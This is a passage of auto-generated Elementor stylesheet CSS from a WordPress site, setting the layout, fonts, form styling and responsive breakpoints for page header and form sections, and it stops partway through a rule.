.elementor-element.elementor-element-2bcb029:not(.elementor-motion-effects-element-type-background), .elementor-796 .elementor-element.elementor-element-2bcb029 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFFD1;}.elementor-796 .elementor-element.elementor-element-2bcb029.ob-is-breaking-bad > .elementor-container > .elementor-row, .elementor-796 .elementor-element.elementor-element-2bcb029.ob-is-breaking-bad > .elementor-container{justify-content:flex-start !important;flex-direction:row;}.elementor-796 .elementor-element.elementor-element-2bcb029.ob-is-breaking-bad.ob-bb-inner > .elementor-container > .elementor-row, .elementor-796 .elementor-element.elementor-element-2bcb029.ob-is-breaking-bad.ob-bb-inner > .elementor-container{justify-content:flex-start !important;flex-direction:row;}.elementor-796 .elementor-element.elementor-element-2bcb029.ob-is-breaking-bad.ob-is-glider > .elementor-container.swiper-container-vertical > .elementor-row, .elementor-796 .elementor-element.elementor-element-2bcb029.ob-is-breaking-bad.ob-is-glider > .elementor-container.swiper-container-vertical{flex-direction:column;}.elementor-796 .elementor-element.elementor-element-2bcb029.ob-is-breaking-bad.ob-is-glider.ob-bb-inner > .elementor-container.swiper-container-vertical > .elementor-row, .elementor-796 .elementor-element.elementor-element-2bcb029.ob-is-breaking-bad.ob-is-glider.ob-bb-inner > .elementor-container.swiper-container-vertical{flex-direction:column;}.elementor-796 .elementor-element.elementor-element-2bcb029.ob-is-breaking-bad.ob-bb-inner{width:100%;flex:unset;align-self:inherit;}.elementor-796 .elementor-element.elementor-element-2bcb029{border-style:solid;border-width:6px 0px 0px 0px;border-color:var( --e-global-color-text );transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;z-index:8888;}.elementor-796 .elementor-element.elementor-element-2bcb029 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:1024px){.elementor-796 .elementor-element.elementor-element-73b35d8.elementor-column{width:175px;}.elementor-796 .elementor-element.elementor-element-c2143d2{width:auto;max-width:auto;align-self:center;}.elementor-796 .elementor-element.elementor-element-c2143d2 > .elementor-widget-container{margin:-30px 0px -30px 0px;}.elementor-796 .elementor-element.elementor-element-c2143d2 .elementor-icon{font-size:120px;}.elementor-796 .elementor-element.elementor-element-c2143d2 .elementor-icon svg{height:120px;}.elementor-796 .elementor-element.elementor-element-ea7aa4e .jet-menu .jet-menu-item .top-level-link{font-size:18px;}.elementor-796 .elementor-element.elementor-element-3d91b4f.elementor-column{width:calc( 100% - 350px );}.elementor-796 .elementor-element.elementor-element-02c0d6d.elementor-column{width:175px;}.elementor-796 .elementor-element.elementor-element-b770525.elementor-column{width:74%;}.elementor-widget-polylang-language-switcher .cpel-switcher__lang a{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-polylang-language-switcher .cpel-switcher__lang a:hover, .elementor-widget-polylang-language-switcher .cpel-switcher__lang a:focus{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-polylang-language-switcher .cpel-switcher__lang.cpel-switcher__lang--active a{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-796 .elementor-element.elementor-element-149791a .cpel-switcher__lang a{font-size:11px;line-height:1.2em;padding-left:3px;padding-right:3px;}.elementor-796 .elementor-element.elementor-element-149791a .cpel-switcher__lang a:hover, .elementor-796 .elementor-element.elementor-element-149791a .cpel-switcher__lang a:focus{font-size:11px;line-height:1.2em;}.elementor-796 .elementor-element.elementor-element-149791a .cpel-switcher__lang.cpel-switcher__lang--active a{font-size:11px;line-height:1.2em;}.elementor-796 .elementor-element.elementor-element-149791a .cpel-switcher__nav{--cpel-switcher-space:0px;}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-796 .elementor-element.elementor-element-8000612 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-796 .elementor-element.elementor-element-8000612.elementor-column{width:25%;}.elementor-796 .elementor-element.elementor-element-8000612 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-widget-image .widget-image-caption{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-796 .elementor-element.elementor-element-dd3e39e > .elementor-widget-container{padding:4px 4px 4px 4px;}.elementor-796 .elementor-element.elementor-element-dd3e39e img{width:39px;max-width:39px;}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:var( --e-global-typography-accent-font-size );}}@media(max-width:767px){.elementor-796 .elementor-element.elementor-element-73b35d8 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-796 .elementor-element.elementor-element-73b35d8.elementor-column{width:38%;}.elementor-796 .elementor-element.elementor-element-73b35d8 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 5px 0px 0px;}.elementor-796 .elementor-element.elementor-element-c2143d2 .elementor-icon{font-size:110px;}.elementor-796 .elementor-element.elementor-element-c2143d2 .elementor-icon svg{height:110px;}.elementor-796 .elementor-element.elementor-element-3d91b4f.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-796 .elementor-element.elementor-element-3d91b4f > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-796 .elementor-element.elementor-element-3d91b4f.elementor-column{width:70%;}.elementor-796 .elementor-element.elementor-element-3d91b4f > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-796 .elementor-element.elementor-element-02c0d6d > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-796 .elementor-element.elementor-element-02c0d6d.elementor-column{width:62%;}.elementor-796 .elementor-element.elementor-element-02c0d6d > .elementor-element-populated{padding:5px 5px 5px 5px;}.elementor-bc-flex-widget .elementor-796 .elementor-element.elementor-element-b770525.elementor-column .elementor-widget-wrap{align-items:flex-end;}.elementor-796 .elementor-element.elementor-element-b770525.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-end;align-items:flex-end;}.elementor-796 .elementor-element.elementor-element-b770525.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-796 .elementor-element.elementor-element-b770525 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-796 .elementor-element.elementor-element-b770525.elementor-column{width:78%;}.elementor-796 .elementor-element.elementor-element-b770525 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-widget-polylang-language-switcher .cpel-switcher__lang a{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-polylang-language-switcher .cpel-switcher__lang a:hover, .elementor-widget-polylang-language-switcher .cpel-switcher__lang a:focus{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-polylang-language-switcher .cpel-switcher__lang.cpel-switcher__lang--active a{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-796 .elementor-element.elementor-element-149791a > .elementor-widget-container{margin:10px 0px 0px 0px;}.elementor-796 .elementor-element.elementor-element-149791a .cpel-switcher__lang a{font-size:14px;}.elementor-796 .elementor-element.elementor-element-149791a .cpel-switcher__lang a:hover, .elementor-796 .elementor-element.elementor-element-149791a .cpel-switcher__lang a:focus{font-size:14px;}.elementor-796 .elementor-element.elementor-element-149791a .cpel-switcher__lang.cpel-switcher__lang--active a{font-size:14px;}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-796 .elementor-element.elementor-element-e857a25 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-796 .elementor-element.elementor-element-e857a25 .elementor-icon-list-item > a{line-height:1.4em;}.elementor-bc-flex-widget .elementor-796 .elementor-element.elementor-element-8000612.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-796 .elementor-element.elementor-element-8000612.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-796 .elementor-element.elementor-element-8000612.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-796 .elementor-element.elementor-element-8000612.elementor-column{width:22%;}.elementor-widget-image .widget-image-caption{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:var( --e-global-typography-accent-font-size );}.elementor-796 .elementor-element.elementor-element-5a7552c .e--pointer-framed .elementor-item:before{border-width:0px;}.elementor-796 .elementor-element.elementor-element-5a7552c .e--pointer-framed.e--animation-draw .elementor-item:before{border-width:0 0 0px 0px;}.elementor-796 .elementor-element.elementor-element-5a7552c .e--pointer-framed.e--animation-draw .elementor-item:after{border-width:0px 0px 0 0;}.elementor-796 .elementor-element.elementor-element-5a7552c .e--pointer-framed.e--animation-corners .elementor-item:before{border-width:0px 0 0 0px;}.elementor-796 .elementor-element.elementor-element-5a7552c .e--pointer-framed.e--animation-corners .elementor-item:after{border-width:0 0px 0px 0;}.elementor-796 .elementor-element.elementor-element-5a7552c .e--pointer-underline .elementor-item:after,
					 .elementor-796 .elementor-element.elementor-element-5a7552c .e--pointer-overline .elementor-item:before,
					 .elementor-796 .elementor-element.elementor-element-5a7552c .e--pointer-double-line .elementor-item:before,
					 .elementor-796 .elementor-element.elementor-element-5a7552c .e--pointer-double-line .elementor-item:after{height:0px;}.elementor-796 .elementor-element.elementor-element-5a7552c .elementor-nav-menu--dropdown .elementor-item, .elementor-796 .elementor-element.elementor-element-5a7552c .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:16px;}.elementor-796 .elementor-element.elementor-element-5a7552c .elementor-nav-menu--dropdown a{padding-left:20px;padding-right:20px;padding-top:0px;padding-bottom:0px;}.elementor-796 .elementor-element.elementor-element-5a7552c{--nav-menu-icon-size:24px;}.elementor-796 .elementor-element.elementor-element-5a7552c .elementor-menu-toggle{border-width:2px;border-radius:50px;}.elementor-796 .elementor-element.elementor-element-2bcb029{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}}/* Start custom CSS for nav-menu, class: .elementor-element-5a7552c */.elementor-796 .elementor-element.elementor-element-5a7552c:focus{
    outline:0 !important;
    outline:none !important;
}/* End custom CSS */
/* Start custom CSS for nav-menu, class: .elementor-element-5a7552c */.elementor-796 .elementor-element.elementor-element-5a7552c:focus{
    outline:0 !important;
    outline:none !important;
}/* End custom CSS */
/* Start custom CSS for nav-menu, class: .elementor-element-5a7552c */.elementor-796 .elementor-element.elementor-element-5a7552c:focus{
    outline:0 !important;
    outline:none !important;
}/* End custom CSS */
/* Start custom CSS for nav-menu, class: .elementor-element-5a7552c */.elementor-796 .elementor-element.elementor-element-5a7552c:focus{
    outline:0 !important;
    outline:none !important;
}/* End custom CSS */
/* Start custom CSS for section, class: .elementor-element-2bcb029 */.elementor-796 .elementor-element.elementor-element-2bcb029:not(.elementor-motion-effects-element-type-background){
backdrop-filter: blur(10px);
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://ecrahat.com/wp-content/uploads/elementor/css/post-1948.css?ver=1768298967
body_size: 8848
content:
.elementor-1948 .elementor-element.elementor-element-d5ddb98 .elementor-repeater-item-518a759.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-1948 .elementor-element.elementor-element-a2f5d74.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-1948 .elementor-element.elementor-element-a2f5d74.elementor-column{align-self:inherit;cursor:default;}.elementor-widget-heading .elementor-heading-title{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );line-height:var( --e-global-typography-primary-line-height );}.elementor-1948 .elementor-element.elementor-element-56dde33.ob-harakiri{writing-mode:inherit;}.elementor-1948 .elementor-element.elementor-element-56dde33.ob-harakiri .elementor-heading-title{writing-mode:inherit;transform:rotate(0deg);}.elementor-1948 .elementor-element.elementor-element-56dde33.ob-harakiri .elementor-widget-container > div{writing-mode:inherit;transform:rotate(0deg);}.elementor-1948 .elementor-element.elementor-element-56dde33{text-align:center;}.elementor-1948 .elementor-element.elementor-element-56dde33 .elementor-heading-title{font-family:"Abraham", Sans-serif;font-size:48px;font-weight:bold;line-height:64px;}.elementor-1948 .elementor-element.elementor-element-56dde33 .elementor-widget-container{text-indent:0px;mix-blend-mode:inherit;}.elementor-widget-form .elementor-field-group > label, .elementor-widget-form .elementor-field-subgroup label{color:var( --e-global-color-text );}.elementor-widget-form .elementor-field-group > label{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-form .elementor-field-type-html{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-form .elementor-field-group .elementor-field{color:var( --e-global-color-text );}.elementor-widget-form .elementor-field-group .elementor-field, .elementor-widget-form .elementor-field-subgroup label{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-form .elementor-button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-form .e-form__buttons__wrapper__button-next{background-color:var( --e-global-color-accent );}.elementor-widget-form .elementor-button[type="submit"]{background-color:var( --e-global-color-accent );}.elementor-widget-form .e-form__buttons__wrapper__button-previous{background-color:var( --e-global-color-accent );}.elementor-widget-form .elementor-message{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-form .e-form__indicators__indicator, .elementor-widget-form .e-form__indicators__indicator__label{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-form{--e-form-steps-indicator-inactive-primary-color:var( --e-global-color-text );--e-form-steps-indicator-active-primary-color:var( --e-global-color-accent );--e-form-steps-indicator-completed-primary-color:var( --e-global-color-accent );--e-form-steps-indicator-progress-color:var( --e-global-color-accent );--e-form-steps-indicator-progress-background-color:var( --e-global-color-text );--e-form-steps-indicator-progress-meter-color:var( --e-global-color-text );}.elementor-widget-form .e-form__indicators__indicator__progress__meter{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );line-height:var( --e-global-typography-accent-line-height );}.elementor-1948 .elementor-element.elementor-element-8364fd7 .elementor-field-group{padding-right:calc( 10px/2 );padding-left:calc( 10px/2 );margin-bottom:10px;}.elementor-1948 .elementor-element.elementor-element-8364fd7 .elementor-form-fields-wrapper{margin-left:calc( -10px/2 );margin-right:calc( -10px/2 );margin-bottom:-10px;}.elementor-1948 .elementor-element.elementor-element-8364fd7 .elementor-field-group.recaptcha_v3-bottomleft, .elementor-1948 .elementor-element.elementor-element-8364fd7 .elementor-field-group.recaptcha_v3-bottomright{margin-bottom:0;}body.rtl .elementor-1948 .elementor-element.elementor-element-8364fd7 .elementor-labels-inline .elementor-field-group > label{padding-left:0px;}body:not(.rtl) .elementor-1948 .elementor-element.elementor-element-8364fd7 .elementor-labels-inline .elementor-field-group > label{padding-right:0px;}body .elementor-1948 .elementor-element.elementor-element-8364fd7 .elementor-labels-above .elementor-field-group > label{padding-bottom:0px;}.elementor-1948 .elementor-element.elementor-element-8364fd7 .elementor-field-group > label{font-family:"Abraham", Sans-serif;font-size:36px;font-weight:400;}.elementor-1948 .elementor-element.elementor-element-8364fd7 .elementor-field-type-html{padding-bottom:0px;font-family:"Abraham", Sans-serif;font-size:36px;font-weight:400;}.elementor-1948 .elementor-element.elementor-element-8364fd7 .elementor-field-group .elementor-field{color:var( --e-global-color-primary );}.elementor-1948 .elementor-element.elementor-element-8364fd7 .elementor-field-group .elementor-field, .elementor-1948 .elementor-element.elementor-element-8364fd7 .elementor-field-subgroup label{font-family:"Abraham", Sans-serif;font-size:20px;font-weight:400;line-height:32px;}.elementor-1948 .elementor-element.elementor-element-8364fd7 .elementor-field-group:not(.elementor-field-type-upload) .elementor-field:not(.elementor-select-wrapper){background-color:#ffffff;border-radius:32px 32px 32px 32px;}.elementor-1948 .elementor-element.elementor-element-8364fd7 .elementor-field-group .elementor-select-wrapper select{background-color:#ffffff;border-radius:32px 32px 32px 32px;}.elementor-1948 .elementor-element.elementor-element-8364fd7 .elementor-button{font-family:"Abraham", Sans-serif;font-size:24px;font-weight:400;line-height:36px;border-style:solid;border-width:2px 2px 2px 2px;border-radius:32px 32px 32px 32px;padding:5px 60px 5px 60px;}.elementor-1948 .elementor-element.elementor-element-8364fd7 .e-form__buttons__wrapper__button-next{background-color:var( --e-global-color-text );color:#ffffff;border-color:var( --e-global-color-text );}.elementor-1948 .elementor-element.elementor-element-8364fd7 .elementor-button[type="submit"]{background-color:var( --e-global-color-text );color:#ffffff;border-color:var( --e-global-color-text );}.elementor-1948 .elementor-element.elementor-element-8364fd7 .elementor-button[type="submit"] svg *{fill:#ffffff;}.elementor-1948 .elementor-element.elementor-element-8364fd7 .e-form__buttons__wrapper__button-previous{background-color:var( --e-global-color-text );color:#ffffff;}.elementor-1948 .elementor-element.elementor-element-8364fd7 .e-form__buttons__wrapper__button-next:hover{background-color:var( --e-global-color-3f7dca6 );color:var( --e-global-color-text );border-color:var( --e-global-color-text );}.elementor-1948 .elementor-element.elementor-element-8364fd7 .elementor-button[type="submit"]:hover{background-color:var( --e-global-color-3f7dca6 );color:var( --e-global-color-text );border-color:var( --e-global-color-text );}.elementor-1948 .elementor-element.elementor-element-8364fd7 .elementor-button[type="submit"]:hover svg *{fill:var( --e-global-color-text );}.elementor-1948 .elementor-element.elementor-element-8364fd7 .e-form__buttons__wrapper__button-previous:hover{color:#ffffff;}.elementor-1948 .elementor-element.elementor-element-8364fd7{--e-form-steps-indicators-spacing:20px;--e-form-steps-indicator-padding:30px;--e-form-steps-indicator-inactive-secondary-color:#ffffff;--e-form-steps-indicator-active-secondary-color:#ffffff;--e-form-steps-indicator-completed-secondary-color:#ffffff;--e-form-steps-divider-width:1px;--e-form-steps-divider-gap:10px;}.elementor-1948 .elementor-element.elementor-element-d5ddb98:not(.elementor-motion-effects-element-type-background), .elementor-1948 .elementor-element.elementor-element-d5ddb98 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F6F6F6;}.elementor-1948 .elementor-element.elementor-element-d5ddb98 > .elementor-container{max-width:1200px;}.elementor-1948 .elementor-element.elementor-element-d5ddb98.ob-is-breaking-bad > .elementor-container > .elementor-row, .elementor-1948 .elementor-element.elementor-element-d5ddb98.ob-is-breaking-bad > .elementor-container{justify-content:flex-start !important;flex-direction:row;}.elementor-1948 .elementor-element.elementor-element-d5ddb98.ob-is-breaking-bad.ob-bb-inner > .elementor-container > .elementor-row, .elementor-1948 .elementor-element.elementor-element-d5ddb98.ob-is-breaking-bad.ob-bb-inner > .elementor-container{justify-content:flex-start !important;flex-direction:row;}.elementor-1948 .elementor-element.elementor-element-d5ddb98.ob-is-breaking-bad.ob-is-glider > .elementor-container.swiper-container-vertical > .elementor-row, .elementor-1948 .elementor-element.elementor-element-d5ddb98.ob-is-breaking-bad.ob-is-glider > .elementor-container.swiper-container-vertical{flex-direction:column;}.elementor-1948 .elementor-element.elementor-element-d5ddb98.ob-is-breaking-bad.ob-is-glider.ob-bb-inner > .elementor-container.swiper-container-vertical > .elementor-row, .elementor-1948 .elementor-element.elementor-element-d5ddb98.ob-is-breaking-bad.ob-is-glider.ob-bb-inner > .elementor-container.swiper-container-vertical{flex-direction:column;}.elementor-1948 .elementor-element.elementor-element-d5ddb98.ob-is-breaking-bad.ob-bb-inner{width:100%;flex:unset;align-self:inherit;}.elementor-1948 .elementor-element.elementor-element-d5ddb98{box-shadow:0px 30px 30px 0px rgba(0, 0, 0, 0.1607843137254902);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:40px 0px 40px 0px;}.elementor-1948 .elementor-element.elementor-element-d5ddb98 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1948 .elementor-element.elementor-element-cbfae50 .elementor-repeater-item-094a49c.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-1948 .elementor-element.elementor-element-dd7576c > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-1948 .elementor-element.elementor-element-dd7576c.elementor-column{width:100%;align-self:inherit;cursor:default;}.elementor-1948 .elementor-element.elementor-element-2f433e7.ob-harakiri{writing-mode:inherit;}.elementor-1948 .elementor-element.elementor-element-2f433e7.ob-harakiri .elementor-heading-title{writing-mode:inherit;transform:rotate(0deg);}.elementor-1948 .elementor-element.elementor-element-2f433e7.ob-harakiri .elementor-widget-container > div{writing-mode:inherit;transform:rotate(0deg);}.elementor-1948 .elementor-element.elementor-element-2f433e7{text-align:center;}.elementor-1948 .elementor-element.elementor-element-2f433e7 .elementor-heading-title{font-family:"Abraham", Sans-serif;font-size:48px;font-weight:bold;line-height:64px;}.elementor-1948 .elementor-element.elementor-element-2f433e7 .elementor-widget-container{text-indent:0px;mix-blend-mode:inherit;}.elementor-widget-divider{--divider-color:var( --e-global-color-secondary );}.elementor-widget-divider .elementor-divider__text{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-divider.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon{color:var( --e-global-color-secondary );border-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-secondary );}.elementor-1948 .elementor-element.elementor-element-552b734{--divider-border-style:solid;--divider-color:var( --e-global-color-text );--divider-border-width:2px;}.elementor-1948 .elementor-element.elementor-element-552b734 .elementor-divider-separator{width:10%;margin:0 auto;margin-center:0;}.elementor-1948 .elementor-element.elementor-element-552b734 .elementor-divider{text-align:center;padding-block-start:15px;padding-block-end:15px;}.elementor-1948 .elementor-element.elementor-element-cbfae50{overflow:hidden;padding:30px 0px 20px 0px;}.elementor-1948 .elementor-element.elementor-element-cbfae50.ob-is-breaking-bad > .elementor-container > .elementor-row, .elementor-1948 .elementor-element.elementor-element-cbfae50.ob-is-breaking-bad > .elementor-container{justify-content:flex-start !important;flex-direction:row;}.elementor-1948 .elementor-element.elementor-element-cbfae50.ob-is-breaking-bad.ob-bb-inner > .elementor-container > .elementor-row, .elementor-1948 .elementor-element.elementor-element-cbfae50.ob-is-breaking-bad.ob-bb-inner > .elementor-container{justify-content:flex-start !important;flex-direction:row;}.elementor-1948 .elementor-element.elementor-element-cbfae50.ob-is-breaking-bad.ob-is-glider > .elementor-container.swiper-container-vertical > .elementor-row, .elementor-1948 .elementor-element.elementor-element-cbfae50.ob-is-breaking-bad.ob-is-glider > .elementor-container.swiper-container-vertical{flex-direction:column;}.elementor-1948 .elementor-element.elementor-element-cbfae50.ob-is-breaking-bad.ob-is-glider.ob-bb-inner > .elementor-container.swiper-container-vertical > .elementor-row, .elementor-1948 .elementor-element.elementor-element-cbfae50.ob-is-breaking-bad.ob-is-glider.ob-bb-inner > .elementor-container.swiper-container-vertical{flex-direction:column;}.elementor-1948 .elementor-element.elementor-element-cbfae50.ob-is-breaking-bad.ob-bb-inner{width:100%;flex:unset;align-self:inherit;}.elementor-1948 .elementor-element.elementor-element-cbfae50 > .elementor-shape-bottom .elementor-shape-fill{fill:var( --e-global-color-3f7dca6 );}.elementor-1948 .elementor-element.elementor-element-cbfae50 > .elementor-shape-bottom svg{width:calc(151% + 1.3px);height:35px;}.elementor-1948 .elementor-element.elementor-element-cfcacee .elementor-repeater-item-4f96a42.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-bc-flex-widget .elementor-1948 .elementor-element.elementor-element-6365553.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-1948 .elementor-element.elementor-element-6365553.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-1948 .elementor-element.elementor-element-6365553 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-1948 .elementor-element.elementor-element-6365553.elementor-column{align-self:inherit;cursor:default;}.elementor-1948 .elementor-element.elementor-element-6365553 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:30px 30px 30px 30px;}.elementor-widget-text-editor{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-text-editor.ob-postman .elementor-widget-container blockquote{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-text-editor.ob-postman .elementor-widget-container blockquote cite{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-1948 .elementor-element.elementor-element-f23846b.ob-harakiri{writing-mode:inherit;}.elementor-1948 .elementor-element.elementor-element-f23846b.ob-harakiri .elementor-heading-title{writing-mode:inherit;transform:rotate(0deg);}.elementor-1948 .elementor-element.elementor-element-f23846b.ob-harakiri .elementor-widget-container > div{writing-mode:inherit;transform:rotate(0deg);}.elementor-1948 .elementor-element.elementor-element-f23846b{color:var( --e-global-color-primary );font-size:18px;font-weight:bold;line-height:32px;}.elementor-1948 .elementor-element.elementor-element-f23846b .elementor-widget-container{text-indent:0px;mix-blend-mode:inherit;}.elementor-1948 .elementor-element.elementor-element-8037682.ob-harakiri{writing-mode:inherit;}.elementor-1948 .elementor-element.elementor-element-8037682.ob-harakiri .elementor-heading-title{writing-mode:inherit;transform:rotate(0deg);}.elementor-1948 .elementor-element.elementor-element-8037682.ob-harakiri .elementor-widget-container > div{writing-mode:inherit;transform:rotate(0deg);}.elementor-1948 .elementor-element.elementor-element-8037682{color:var( --e-global-color-primary );font-size:18px;font-weight:400;line-height:32px;}.elementor-1948 .elementor-element.elementor-element-8037682 .elementor-widget-container{text-indent:0px;mix-blend-mode:inherit;}.elementor-1948 .elementor-element.elementor-element-2c822cb{--divider-border-style:solid;--divider-color:var( --e-global-color-text );--divider-border-width:2px;}.elementor-1948 .elementor-element.elementor-element-2c822cb .elementor-divider-separator{width:10%;margin:0 auto;margin-right:0;}.elementor-1948 .elementor-element.elementor-element-2c822cb .elementor-divider{text-align:right;padding-block-start:15px;padding-block-end:15px;}.elementor-widget-icon.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-primary );}.elementor-widget-icon.elementor-view-framed .elementor-icon, .elementor-widget-icon.elementor-view-default .elementor-icon{color:var( --e-global-color-primary );border-color:var( 